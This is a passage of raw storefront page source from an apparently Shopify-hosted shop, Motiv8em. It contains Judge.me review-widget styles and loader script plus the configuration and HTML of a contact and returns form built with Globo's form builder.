!important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Motiv8em'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[28896] = {"28896":{"elements":[{"id":"group-1","type":"group","label":{"en":"Page 1"},"description":"","elements":[{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"Reason For Contacting"},"placeholder":"Please select","options":[{"label":{"en":"Product Question"},"value":"Product Question"},{"label":{"en":"Feedback\/Suggestions"},"value":"Feedback\/Suggestions"},{"label":{"en":"Return\/Exchange Request"},"value":"Return\/Exchange Request"},{"label":{"en":"Order\/Billing Issue"},"value":"Order\/Billing Issue"},{"label":{"en":"Technical Support"},"value":"Technical Support"},{"label":{"en":"Partnership Interest","fr":"Partnership Interest"},"value":"Partnership Interest"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"text-1","type":"text","label":{"en":"Order Number"},"placeholder":{"en":""},"description":{"en":"If submitting a return"},"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":true,"displayRules":[{"field":"select-2","relation":"equal","condition":"Return\/Exchange Request"}]},{"id":"text-2","type":"text","label":{"en":"Item(s) to be returned"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":true,"displayRules":[{"field":"select-2","relation":"equal","condition":"Return\/Exchange Request"}]},{"id":"file2-1","type":"file2","label":{"en":"REQUIRED: Proof Of Product Damage"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":"Take a clear, well-lit photo of the damaged product you received and our team will analyze to determine if you are eligible for a refund or a replacement."},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":true,"displayRules":[{"field":"select-2","relation":"equal","condition":"Return\/Exchange Request"}]},{"id":"select-1","type":"select","label":{"en":"Reason For Return"},"placeholder":{"en":""},"options":[{"label":{"en":"Damaged Product"},"value":"Damaged Product"},{"label":{"en":"Manufacturing Errors"},"value":"Manufacturing Errors"}],"defaultOption":"","description":{"en":"NOTE: We only accept returns for the above reasons and photo proof must be provided"},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":true,"displayRules":[{"field":"select-2","relation":"equal","condition":"Return\/Exchange Request"}]},{"id":"select-3","type":"select","label":{"en":"Select Partnership Type","fr":"Select Partnership Type"},"placeholder":"Please select","options":[{"label":{"en":"Co-branded Products","fr":"Co-branded Products"},"value":"Co-branded Products"},{"label":{"en":"Bulk Order Discounts","fr":"Bulk Order Discounts"},"value":"Bulk Order Discounts"},{"label":{"en":"Motiv8em Affiliate","fr":"Motiv8em Affiliate"},"value":"Motiv8em Affiliate"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":true,"displayRules":[{"field":"select-2","relation":"equal","condition":"Partnership Intereset"}]},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":"750","style":"classic_rounded","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"rgba(144,19,254,1)","descriptionColor":"rgba(255,255,255,1)","headingColor":"rgba(255,255,255,1)","labelColor":"rgba(255,255,255,1)","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","colorScheme":{"solidButton":{"red":0,"green":0,"blue":0,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":255,"green":255,"blue":255,"alpha":1},"outlineButton":{"red":0,"green":0,"blue":0,"alpha":1},"background":{"red":144,"green":19,"blue":254,"alpha":1}}},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":false,"title":"Contact us","description":"Leave your message and we'll get back to you shortly.","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-28896 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"28896\"]{\n        \n        --gfb-color-solidButton: 0,0,0;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 255,255,255;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,0,0;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 144,19,254;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(0,0,0,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 750px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: rgba(144,19,254,1);\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-28896 .globo-form-app{\n    max-width: 750px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-28896 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, rgba(255,255,255,1))\n}\n\n\n.globo-form-id-28896 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-28896 .globo-form-app .globo-description,\n.globo-form-id-28896 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, rgba(255,255,255,1));\n}\n.globo-form-id-28896 .globo-form-app .globo-label,\n.globo-form-id-28896 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-28896 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, rgba(255,255,255,1));\n    text-align: left;\n}\n.globo-form-id-28896 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-28896 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-28896 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, rgba(255,255,255,1));\n}\n.globo-form-id-28896 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-28896 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, rgba(255,255,255,1));\n}\n.globo-form-id-28896 .globo-form-app .footer,\n.globo-form-id-28896 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-28896 .globo-form-app .footer button,\n.globo-form-id-28896 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-28896 .globo-form-app .footer button.submit,\n.globo-form-id-28896 .globo-form-app .gfb__footer button.submit\n.globo-form-id-28896 .globo-form-app .footer button.checkout,\n.globo-form-id-28896 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-28896 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-28896 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-28896 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-28896 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-28896 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-28896 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-28896 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-28896 .globo-form-app .step.-completed .step__number,\n.globo-form-id-28896 .globo-form-app .line.-progress,\n.globo-form-id-28896 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-28896 .globo-form-app .checkmark__check,\n.globo-form-id-28896 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-28896 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-28896 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-28896 .flatpickr-day.selected, \n.globo-form-id-28896 .flatpickr-day.startRange, \n.globo-form-id-28896 .flatpickr-day.endRange, \n.globo-form-id-28896 .flatpickr-day.selected.inRange, \n.globo-form-id-28896 .flatpickr-day.startRange.inRange, \n.globo-form-id-28896 .flatpickr-day.endRange.inRange, \n.globo-form-id-28896 .flatpickr-day.selected:focus, \n.globo-form-id-28896 .flatpickr-day.startRange:focus, \n.globo-form-id-28896 .flatpickr-day.endRange:focus, \n.globo-form-id-28896 .flatpickr-day.selected:hover, \n.globo-form-id-28896 .flatpickr-day.startRange:hover, \n.globo-form-id-28896 .flatpickr-day.endRange:hover, \n.globo-form-id-28896 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-28896 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-28896 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-28896 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-28896 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-28896 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-28896 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-28896 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-28896 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-28896 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-28896 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-28896 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic_rounded  gfb-font-size-medium\" data-id=28896\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/28896\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=28896\u003e\n        \n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=28896\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=28896  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"28896-text\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Your Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic_rounded-input\" id=\"28896-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"28896-email\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic_rounded-input\" id=\"28896-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel 